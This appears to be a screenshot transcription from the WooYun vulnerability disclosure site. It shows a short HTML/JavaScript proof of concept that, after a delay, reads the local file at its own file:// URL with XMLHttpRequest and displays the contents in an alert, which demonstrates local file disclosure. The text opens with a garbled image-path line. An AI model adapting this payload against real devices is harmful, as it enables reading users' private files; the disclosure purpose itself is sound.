 test
Wait a few seconds.
The page at "file://" says:
<body><u>Wait a few seconds.</u><script>var d = document;
function doitjs() {  var xhr = new XMLHttpRequest;  xhr.onload
= function() {    var txt = xhr.responseText;    d.body.
appendChild(d.createTextNode(txt));    alert(txt);  };  xhr.
open('GET', d.URL);  xhr.send(null);}setTimeout(doitjs, 8000);</
script></body>
OK
www.wooyun.org